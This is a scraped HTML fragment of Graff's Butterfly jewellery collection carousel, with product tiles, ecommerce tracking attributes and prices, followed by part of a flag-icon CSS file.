        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;50300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="50300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="50300.00">
                    50,300.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;39000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="39000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">Multi Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="39000.00">
                    39,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;66200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;66200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="name" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="66200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="Classic Butterfly Petite Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Petite Diamond Ring"
            title="Classic Butterfly Petite Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">Classic Butterfly Petite Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="66200.00">
                    66,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1818_RGE1818">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1818_RGE1818"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;20800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;20800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1818_RGE1818" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="20800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acde8f18fba14cdca952d08705" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1818_RGE1818"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1818_RGE1818"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            title="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Ear Climbers</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="20800.00">
                    20,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768498425011/css/globale/flags.css
body_size: 2782
content:
.flag-icon{background-size:contain;background-position:50%;background-repeat:no-repeat;position:relative;display:inline-block;width:1.3333333333em;line-height:1em}.flag-icon:before{content:"\A0"}.flag-icon.flag-icon-squared{width:1em}.flag-icon-ad{background-image:url(../../fonts/flags/4x3/ad.svg)}.flag-icon-ad.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ad.svg)}.flag-icon-ae{background-image:url(../../fonts/flags/4x3/ae.svg)}.flag-icon-ae.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ae.svg)}.flag-icon-af{background-image:url(../../fonts/flags/4x3/af.svg)}.flag-icon-af.flag-icon-squared{background-image:url(../../fonts/flags/1x1/af.svg)}.flag-icon-ag{background-image:url(../../fonts/flags/4x3/ag.svg)}.flag-icon-ag.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ag.svg)}.flag-icon-ai{background-image:url(../../fonts/flags/4x3/ai.svg)}.flag-icon-ai.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ai.svg)}.flag-icon-al{background-image:url(../../fonts/flags/4x3/al.svg)}.flag-icon-al.flag-icon-squared{background-image:url(../../fonts/flags/1x1/al.svg)}.flag-icon-am{background-image:url(../../fonts/flags/4x3/am.svg)}.flag-icon-am.flag-icon-squared{background-image:url(../../fonts/flags/1x1/am.svg)}.flag-icon-ao{background-image:url(../../fonts/flags/4x3/ao.svg)}.flag-icon-ao.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ao.svg)}.flag-icon-aq{background-image:url(../../fonts/flags/4x3/aq.svg)}.flag-icon-aq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/aq.svg)}.flag-icon-ar{background-image:url(../../fonts/flags/4x3/ar.svg)}.flag-icon-ar.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ar.svg)}.flag-icon-as{background-image:url(../../fonts/flags/4x3/as.svg)}.flag-icon-as.flag-icon-squared{background-image:url(../../fonts/flags/1x1/as.svg)}.flag-icon-at{background-image:url(../../fonts/flags/4x3/at.svg)}.flag-icon-at.flag-icon-squared{background-image:url(../../fonts/flags/1x1/at.svg)}.flag-icon-au{background-image:url(../../fonts/flags/4x3/au.svg)}.flag-icon-au.flag-icon-squared{background-image:url(../../fonts/flags/1x1/au.svg)}.flag-icon-aw{background-image:url(../../fonts/flags/4x3/aw.svg)}.flag-icon-aw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/aw.svg)}.flag-icon-ax{background-image:url(../../fonts/flags/4x3/ax.svg)}.flag-icon-ax.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ax.svg)}.flag-icon-az{background-image:url(../../fonts/flags/4x3/az.svg)}.flag-icon-az.flag-icon-squared{background-image:url(../../fonts/flags/1x1/az.svg)}.flag-icon-ba{background-image:url(../../fonts/flags/4x3/ba.svg)}.flag-icon-ba.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ba.svg)}.flag-icon-bb{background-image:url(../../fonts/flags/4x3/bb.svg)}.flag-icon-bb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bb.svg)}.flag-icon-bd{background-image:url(../../fonts/flags/4x3/bd.svg)}.flag-icon-bd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bd.svg)}.flag-icon-be{background-image:url(../../fonts/flags/4x3/be.svg)}.flag-icon-be.flag-icon-squared{background-image:url(../../fonts/flags/1x1/be.svg)}.flag-icon-bf{background-image:url(../../fonts/flags/4x3/bf.svg)}.flag-icon-bf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bf.svg)}.flag-icon-bg{background-image:url(../../fonts/flags/4x3/bg.svg)}.flag-icon-bg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bg.svg)}.flag-icon-bh{background-image:url(../../fonts/flags/4x3/bh.svg)}.flag-icon-bh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bh.svg)}.flag-icon-bi{background-image:url(../../fonts/flags/4x3/bi.svg)}.flag-icon-bi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bi.svg)}.flag-icon-bj{background-image:url(../../fonts/flags/4x3/bj.svg)}.flag-icon-bj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bj.svg)}.flag-icon-bl{background-image:url(../../fonts/flags/4x3/bl.svg)}.flag-icon-bl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bl.svg)}.flag-icon-bm{background-image:url(../../fonts/flags/4x3/bm.svg)}.flag-icon-bm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bm.svg)}.flag-icon-bn{background-image:url(../../fonts/flags/4x3/bn.svg)}.flag-icon-bn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bn.svg)}.flag-icon-bo{background-image:url(../../fonts/flags/4x3/bo.svg)}.flag-icon-bo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bo.svg)}.flag-icon-bq{background-image:url(../../fonts/flags/4x3/bq.svg)}.flag-icon-bq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bq.svg)}.flag-icon-br{background-image:url(../../fonts/flags/4x3/br.svg)}.flag-icon-br.flag-icon-squared{background-image:url(../../fonts/flags/1x1/br.svg)}.flag-icon-bs{background-image:url(../../fonts/flags/4x3/bs.svg)}.flag-icon-bs.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bs.svg)}.flag-icon-